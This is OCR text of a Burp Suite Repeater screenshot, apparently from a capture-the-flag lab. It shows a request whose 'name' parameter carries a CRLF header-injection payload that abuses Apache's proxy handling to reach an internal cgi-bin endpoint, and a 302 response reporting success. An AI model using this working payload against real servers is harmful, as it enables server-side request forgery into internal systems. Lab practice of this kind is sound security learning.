 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Tar
Request
Pretty Raw Hex \n
1 GET /cgi-bin/attack-domain?target=test&name=
test%0d%0aLocation:/ooo%0d%0aContent-Type:proxy:http:%2f%2f127.0.0.1%2fcgi-bin%2fattack-ip%3ftarget%3d10.10.10
.10%26name=test2%0d%0a%0d%0a HTTP/1.1
2 Host: 83.136.254.234:54006
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.254.234:54006/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 28 Mar 2025 10:57:31 GMT
3 Server: Apache/2.4.54 (Debian)
4 Location: ../?result=Succesfully attacked 10.10.10.10!
5 Content-Length: 303
6 Content-Type: text/html; charset=iso-8859-1
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
11 <html>
<head>
12 <title>
302 Found
</title>
13 </head>
<body>
14 <h1>
Found
</h1>
15 <p>
The document has moved <a href="../?result=Succesfully attacked 10.10.10.10!">
here
</a>
.
</p>
16 <hr>
17 <address>
Apache/2.4.54 (Debian) Server at 127.0.0.1 Port 80
</address>
18 </body>
</html>
19